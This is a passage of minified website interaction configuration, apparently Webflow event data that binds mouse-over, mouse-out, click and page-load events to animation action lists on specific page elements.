To:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a13730c},"e-274":{id:"e-274",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|86811c80-5ff3-23a1-c419-2569ca2a4b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a13730c},"e-277":{id:"e-277",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958e202a37},"e-278":{id:"e-278",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-277"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|4e88c1ce-0adb-cd17-c23e-29d72879000c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958e202a39},"e-279":{id:"e-279",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-280"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958e3b9163},"e-280":{id:"e-280",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958e3b9164},"e-281":{id:"e-281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958e9fdf46},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958e9fdf46},"e-283":{id:"e-283",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958ea098e4},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958ea098e4},"e-285":{id:"e-285",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-286"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958ea098e4},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958ea098e4},"e-287":{id:"e-287",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-288"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958ea6a93d},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-287"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958ea6a93d},"e-291":{id:"e-291",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958eaa2217},"e-292":{id:"e-292",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-291"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958eaa2217},"e-293":{id:"e-293",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-294"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958eaa2217},"e-294":{id:"e-294",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main"],target:{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958eaa2217},"e-295":{id:"e-295",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d7ba3ca3eb4f831db4ee59|68fec385-e4be-dfb4-05cb-6b542236ee6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d7ba3ca3eb4f831db4ee59|68fec385-e4be-dfb4-05cb-6b542236ee6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195a85fd429},"e-296":{id:"e-296",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d7ba3ca3eb4f831db4ee59|68fec385-e4be-dfb4-05cb-6b542236ee6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d7ba3ca3eb4f831db4ee59|68fec385-e4be-dfb4-05cb-6b542236ee6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195a85fd429},"e-299":{id:"e-299",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d7ba3ca3eb4f831db4ee59|ac9af820-d5ff-9e47-cc01-b7a31a0fd7c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d7ba3ca3eb4f831db4ee59|ac9af820-d5ff-9e47-cc01-b7a31a0fd7c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195a8757387},"e-300":{id:"e-300",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d7ba3ca3eb4f831db4ee59|ac9af820-d5ff-9e47-cc01-b7a31a0fd7c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d7ba3ca3eb4f831db4ee59|ac9af820-d5ff-9e47-cc01-b7a31a0fd7c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195a8757387},"e-331":{id:"e-331",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d9600357},"e-332":{id:"e-332",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|d9dfc834-9599-1114-79ce-89e2edec800a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d960035a},"e-333":{id:"e-333",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|788ca9c6-c7c8-0907-af18-43fa0bd084e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|788ca9c6-c7c8-0907-af18-43fa0bd084e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965dc77},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|788ca9c6-c7c8-0907-af18-43fa0bd084e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|788ca9c6-c7c8-0907-af18-43fa0bd084e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965dc77},"e-335":{id:"e-335",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|12284d2d-8b70-eb26-aca3-4488d3ee0a6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|12284d2d-8b70-eb26-aca3-4488d3ee0a6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965de5f},"e-336":{id:"e-336",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|12284d2d-8b70-eb26-aca3-4488d3ee0a6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|12284d2d-8b70-eb26-aca3-4488d3ee0a6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965de5f},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|96e205b6-804b-7313-cdbc-baa45e31ecb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|96e205b6-804b-7313-cdbc-baa45e31ecb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965e016},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|96e205b6-804b-7313-cdbc-baa45e31ecb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|96e205b6-804b-7313-cdbc-baa45e31ecb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965e016},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|f2ef8208-564c-90c7-0efa-537d079d90c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|f2ef8208-564c-90c7-0efa-537d079d90c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965e1e6},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|f2ef8208-564c-90c7-0efa-537d079d90c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|f2ef8208-564c-90c7-0efa-537d079d90c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965e1e6},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|6523f701-e73b-2ac7-ec0e-0592f93b10dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|6523f701-e73b-2ac7-ec0e-0592f93b10dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965e399},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e5b7d20ad3229ed248e42e|6523f701-e73b-2ac7-ec0e-0592f93b10dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e5b7d20ad3229ed248e42e|6523f701-e73b-2ac7-ec0e-0592f93b10dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d965e399},"e-344":{id:"e-344",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195d9766d96},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195e8a98af8},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|df7b401a